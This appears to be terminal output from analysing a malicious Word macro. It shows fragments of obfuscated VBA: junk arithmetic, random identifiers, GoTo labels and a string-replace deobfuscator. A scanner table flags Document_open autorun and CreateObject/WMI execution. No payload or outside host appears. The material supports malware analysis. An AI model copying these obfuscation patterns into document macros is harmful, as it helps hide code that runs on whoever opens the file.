 demon@SECIST:~/Downloads
    Dim GdxqnN As Double
    GdxqnN = Fix(RXvmIZQm)
    If GdxqnN <> RXvmIZQm Then Exit Function
    Dim DqmzWgJHy As Double
    DqmzWgJHy = GdxqnN ^ (1 / 3)
    If Fix(DqmzWgJHy) ^ 3 = GdxqnN Then
        NhxAGvAH = True
    ElseIf (Fix(DqmzWgJHy) + 1) ^ 3 = GdxqnN Then
        NhxAGvAH = True
    End If
RXvmIZQm:
Ipls8rqp952u2lk1 = Xz0p6qe4s08b07kkt
   GoTo gIKrmCJj
Set InptugrzA = rUIOAx
    Dim UDFpCBJJ As Double
    UDFpCBJJ = Fix(gIKrmCJj)
    If UDFpCBJJ <> gIKrmCJj Then Exit Function
    Dim zKEHRtJGG As Double
    zKEHRtJGG = UDFpCBJJ ^ (1 / 3)
    If Fix(zKEHRtJGG) ^ 3 = UDFpCBJJ Then
        SrmTEEB = True
    ElseIf (Fix(zKEHRtJGG) + 1) ^ 3 = UDFpCBJJ Then
        SrmTEEB = True
    End If
gIKrmCJj:
End Function
Function Cws3jiyt47ovpsrhug(Mhb7dz_hsybhf0ic7)
Cws3jiyt47ovpsrhug = Replace(Mhb7dz_hsybhf0ic7, "w]xm[v", H1kcw0gko9w6ta3y)
End Function
+----------+--------------------+---------------------------------------------+
|Type      |Keyword             |Description                                  |
+----------+--------------------+---------------------------------------------+
|AutoExec  |Document_open       |Runs when the Word or Publisher document is  |
|          |                    |opened                                       |
|Suspicious|Create              |May execute file or a system command through |
|          |                    |WMI                                          |
|Suspicious|CreateObject        |May create an OLE object                     |
+----------+--------------------+---------------------------------------------+
➜  Downloads